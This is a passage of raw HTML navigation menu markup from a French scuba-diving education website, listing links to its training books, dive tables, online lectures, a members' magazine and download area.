ubermenu-item-object-custom ubermenu-item-60759 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.plongee-plaisir.com/fr/livre-cmas-65-1959-2024/" onClick="return true"><span class="ubermenu-target-title ubermenu-target-text">23/03/2024 &#8211; Livre anniversaire, 65 ans de la CMAS</span></a></li><li id="menu-item-60380" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-60380 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.plongee-plaisir.com/fr/book/plongee-niveaux-1-2/" onClick="return true"><span class="ubermenu-target-title ubermenu-target-text">11/01/2024 &#8211; Plongée Plaisir 1&#038;2 &#8211; 12e édition</span></a></li></ul></li><li id="menu-item-61018" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61018 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left ubermenu-item-notext" href="https://www.plongee-plaisir.com/fr/zone-de-telechargement/" tabindex="0" onClick="return true"><i class="ubermenu-icon fas fa-download" ></i></a></li><li id="menu-item-47725" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47725 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left ubermenu-item-notext" href="https://www.plongee-plaisir.com/fr/member-login/" tabindex="0" onClick="return true"><i class="ubermenu-icon far fa-user" ></i></a></li><li id="menu-item-51051" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-51051 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left ubermenu-item-notext" href="https://www.plongee-plaisir.com/fr/contact/" tabindex="0" onClick="return true"><i class="ubermenu-icon far fa-envelope" ></i></a></li><li id="menu-item-47330" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-current-menu-ancestor ubermenu-item-has-children ubermenu-item-47330 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><span class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-icon_left ubermenu-content-align-left" tabindex="0" onClick="return true"><i class="ubermenu-icon fas fa-bars" ></i><span class="ubermenu-target-title ubermenu-target-text">MENU</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></span><ul  class="ubermenu-submenu ubermenu-submenu-id-47330 ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width ubermenu-submenu-retractor-top"  ><li class="ubermenu-retractor ubermenu-retractor-desktop"><i class="fas fa-times"></i></li><li id="menu-item-47624" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-47624 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5 ubermenu-has-submenu-stack" ><span class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" onClick="return true"><span class="ubermenu-target-title ubermenu-target-text">PUBLICATIONS PLONGÉE PLAISIR</span></span><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded">N°1 des livres de formation à la plongée</div><ul  class="ubermenu-submenu ubermenu-submenu-id-47624 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-47625" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47625 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/livres-plongee/" onClick="return true"><i class="ubermenu-icon fas fa-book" ></i><span class="ubermenu-target-title ubermenu-target-text">LIVRES PLONGÉE PLAISIR</span></a></li><li id="menu-item-48087" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48087 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/livres-plongee/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Tous les livres</span></a></li><li id="menu-item-48924" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48924 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/comment-debuter-la-plongee/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Info : Débuter la plongée</span></a></li><li id="menu-item-48088" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48088 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/les-niveaux-de-plongee/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Info : Les niveaux en plongée</span></a><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded">
</div></li><li id="menu-item-47332" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47332 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/book/plongee-niveau-1/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Plongée Plaisir 1</span></a></li><li id="menu-item-47333" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47333 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/book/plongee-niveau-2/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Plongée Plaisir 2</span></a></li><li id="menu-item-47334" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47334 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/book/plongee-niveaux-1-2/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Plongée Plaisir 1&#038;2</span></a></li><li id="menu-item-47338" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47338 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/book/plongee-niveau-3/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Plongée Plaisir 3</span></a></li><li id="menu-item-47339" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47339 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/book/plongee-niveau-4/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Plongée Plaisir 4</span></a></li><li id="menu-item-47340" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47340 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/book/plongee-exercices/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Plongée Plaisir Cahier d&rsquo;exercices</span></a></li><li id="menu-item-47341" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47341 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/book/plongee-initiateur/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Plongée Plaisir Initiateur</span></a></li><li id="menu-item-47342" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47342 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/book/plongee-monitorat/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Plongée Plaisir Monitorats</span></a></li><li id="menu-item-64325" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-64325 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/oceanotes/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Oceanotes</span></a></li><li id="menu-item-54831" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-54831 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/book/illustra-pack/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Illustra-Pack</span></a><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded">
</div></li><li id="menu-item-47343" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47343 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/book/histoire-plongee/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Une histoire de la plongée</span></a></li><li id="menu-item-47344" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47344 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/book/falco/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Biographie d&rsquo;Albert Falco</span></a></li><li id="menu-item-47345" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47345 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/book/haldane/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Haldane 1908 (traduction en 2008)</span></a></li><li id="menu-item-60760" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-60760 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/livre-cmas-65-1959-2024/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">CMAS : 1959-2024 (65 ans)</span></a></li></ul></li><li id="menu-item-48083" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-48083 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5 ubermenu-has-submenu-stack" ><span class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" onClick="return true"><span class="ubermenu-target-title ubermenu-target-text">PUBLICATIONS PLONGÉE PLAISIR</span></span><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded">N°1 des livres de formation à la plongée</div><ul  class="ubermenu-submenu ubermenu-submenu-id-48083 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-47628" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47628 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><span class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" onClick="return true"><i class="ubermenu-icon fas fa-book" ></i><span class="ubermenu-target-title ubermenu-target-text">MEMENTOS PLONGÉE PLAISIR</span></span></li><li id="menu-item-47603" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47603 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/book/memento-plongee-niveau-1/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Mémento niveau 1</span></a></li><li id="menu-item-47604" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47604 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/book/memento-plongee-niveau-4/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Mémento Niveau 4</span></a></li><li id="menu-item-47605" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47605 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/book/memento-plongee-ordinateurs/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Mémento Ordinateurs</span></a></li><li id="menu-item-47606" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47606 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/book/memento-plongee-reglementation/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Mémento Réglementation</span></a></li><li id="menu-item-47607" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47607 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/book/memento-plongee-enfants/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Mémento Enfants</span></a><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><br/>
<br/></div></li><li id="menu-item-47629" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47629 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><span class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" onClick="return true"><i class="ubermenu-icon fas fa-book" ></i><span class="ubermenu-target-title ubermenu-target-text">TABLES DE PLONGÉE</span></span></li><li id="menu-item-47609" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47609 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/book/tables-plongee/" onClick="return true"><i class="ubermenu-icon fas fa-lock" ></i><span class="ubermenu-target-title ubermenu-target-text">Tables MN90</span></a></li><li id="menu-item-47610" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47610 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/book/mt92/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Tables MT92 &#8211; Comex</span></a></li><li id="menu-item-47611" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47611 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/book/tables-de-haldane-1908/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Tables de Haldane 1908</span></a></li></ul></li><li id="menu-item-47718" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-47718 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/lamphitheatre-plongee-plaisir/" onClick="return true"><i class="ubermenu-icon fas fa-video" ></i><span class="ubermenu-target-title ubermenu-target-text">L&rsquo;AMPHITHÉÂTRE PLONGÉE PLAISIR</span></a><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><p style="line-height:20px">
Formations en ligne et en direct.
En complément des livres, l'Amphithéâtre Plongée Plaisir vous permet de suivre des cours et des conférences en ligne et en direct.
</p></div><ul  class="ubermenu-submenu ubermenu-submenu-id-47718 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-48089" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48089 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/lamphitheatre-plongee-plaisir/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Accès à l&rsquo;Amphithéâtre</span></a><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><br/></div></li><li id="menu-item-48674" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48674 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/conferences/" onClick="return true"><i class="ubermenu-icon fas fa-bullseye" ></i><span class="ubermenu-target-title ubermenu-target-text">CONFÉRENCES</span></a><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><br/></div></li><li id="menu-item-50615" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-post ubermenu-item-50615 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/actualite-de-la-plongee/" onClick="return true"><i class="ubermenu-icon fas fa-bullhorn" ></i><span class="ubermenu-target-title ubermenu-target-text">L’ACTU DE LA PLONGÉE</span></a><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><br/></div></li><li id="menu-item-50933" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-50933 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/recherche-fiches-info/" onClick="return true"><i class="ubermenu-icon fas fa-search" ></i><span class="ubermenu-target-title ubermenu-target-text">RECHERCHER</span></a></li></ul></li><li id="menu-item-47714" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-47714 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/bathyfolages-telechargement/" onClick="return true"><i class="ubermenu-icon fab fa-stack-overflow" ></i><span class="ubermenu-target-title ubermenu-target-text">BATHYFOLAGES</span></a><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><p style="line-height:20px">Revue numérique gratuite sur inscription (voir espace membres). Le trait d'union entre les lecteurs et les moniteurs Plongée Plaisir.</p></div><ul  class="ubermenu-submenu ubermenu-submenu-id-47714 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-47715" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47715 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/bathyfolages-telechargement/" onClick="return true"><i class="ubermenu-icon fas fa-lock" ></i><span class="ubermenu-target-title ubermenu-target-text">Accès à Bathyfolages</span></a></li><li id="menu-item-47716" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47716 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/bathyfolages-revue/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Découvrir Bathyfolages</span></a><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><br/>
<br/></div></li><li id="menu-item-47615" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47615 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/fiches-infos/" onClick="return true"><i class="ubermenu-icon fab fa-stack-overflow" ></i><span class="ubermenu-target-title ubermenu-target-text">FICHES INFO PLONGÉE PLAISIR</span></a><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><p style="line-height:20px">100 Fiches Info pour faire le point, en complément des livres et mémentos Plongée Plaisir.</p>




</div></li><li id="menu-item-48091" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48091 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/fiches-infos/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Accès aux Fiches Info</span></a><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><br/>
<br/></div></li><li id="menu-item-47704" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47704 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><span class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" onClick="return true"><i class="ubermenu-icon far fa-user" ></i><span class="ubermenu-target-title ubermenu-target-text">CORONAVIRUS ET PLONGÉE</span></span></li><li id="menu-item-47705" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47705 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/reprise/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Conseils en période CoViD</span></a></li><li id="menu-item-52199" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-52199 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/vaccin-covid-19-et-plongee/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Vaccin CoViD-19 et plongée</span></a></li><li id="menu-item-47706" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47706 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/desinfection-des-embouts-buccaux-detendeurs-tubas/" onClick="return true"><i class="ubermenu-icon fas fa-lock" ></i><span class="ubermenu-target-title ubermenu-target-text">Nettoyage et désinfection du matériel</span></a></li><li id="menu-item-47707" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47707 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/les-bouteilles-de-plongee/" onClick="return true"><i class="ubermenu-icon fas fa-lock" ></i><span class="ubermenu-target-title ubermenu-target-text">Gonflage des bouteilles</span></a></li></ul></li><li id="menu-item-47708" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-current-menu-ancestor ubermenu-current-menu-parent ubermenu-item-has-children ubermenu-item-47708 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5 ubermenu-has-submenu-stack" ><span class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" onClick="return true"><span class="ubermenu-target-title ubermenu-target-text">RESSOURCES</span></span><ul  class="ubermenu-submenu ubermenu-submenu-id-47708 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-47717" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47717 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/zone-de-telechargement/" onClick="return true"><i class="ubermenu-icon fas fa-download" ></i><span class="ubermenu-target-title ubermenu-target-text">ZONE DE TÉLÉCHARGEMENT</span></a><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><p style="line-height:20px">Téléchargez des documents (fiche de sécurité, plan de secours, ...) et outils pédagogiques.</p>

